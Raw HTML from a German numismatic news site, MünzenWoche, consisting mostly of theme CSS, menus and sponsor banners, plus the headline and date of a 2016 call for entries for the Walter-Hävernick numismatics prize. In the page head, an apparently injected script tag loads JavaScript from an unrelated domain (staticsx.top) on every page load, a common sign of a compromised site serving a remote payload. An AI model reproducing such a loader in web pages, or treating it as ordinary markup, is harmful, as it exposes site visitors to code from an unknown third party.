font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-51582 single-format-standard bewerbungen-fuer-walter-haevernick-preis-fuer-numismatik-erbeten-2 global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-97283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li id="menu-item-98744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li id="menu-item-96071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li id="menu-item-148440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148440"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li id="menu-item-148441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li id="menu-item-125897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li id="menu-item-141825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a>Mehr<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li id="menu-item-98844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li id="menu-item-105781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li id="menu-item-23548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-94881" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li id="menu-item-94882" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li id="menu-item-94883" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li id="menu-item-94884" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li id="menu-item-94885" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li id="menu-item-127059" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li id="menu-item-94201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li id="menu-item-98846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muenzenwoche.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Mittwoch, 21.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muenzenwoche.de/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69705822369c4_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69705822369c4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69705822369c4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148440"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105"><a>Mehr</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muenzenwoche.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">




<div class="sliderheader"><a href="https://neu.muenzenwoche.de/" target="_blank" rel="noopener"><img width="860" height="200" src="https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de.jpg 860w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-300x70.jpg 300w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-768x179.jpg 768w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-696x162.jpg 696w" sizes="(max-width: 860px) 100vw, 860px" /></a></div>




</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-51582" class="post-51582 post type-post status-publish format-standard hentry category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://muenzenwoche.de/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Bewerbungen für Walter-Hävernick-Preis für Numismatik erbeten</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Von</div> <a href="https://muenzenwoche.de/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2016-07-21T00:00:00+00:00" >21. Juli 2016</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_697058225aff4_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697058225aff4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697058225aff4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
